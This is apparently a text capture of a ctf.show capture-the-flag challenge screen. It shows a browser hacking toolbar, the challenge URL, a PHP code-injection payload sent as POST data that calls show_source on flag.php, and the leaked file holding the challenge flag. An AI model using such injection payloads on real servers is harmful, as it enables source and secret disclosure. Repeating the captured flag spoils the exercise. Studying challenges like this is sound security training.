 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load URL
http://e1bcb1ec-ad32-49d7-b965-3721e5a92fa7.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
c=show_source("flag.php");
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{197d7a55-658b-48f8-bf73-74dd4d6bcd53}";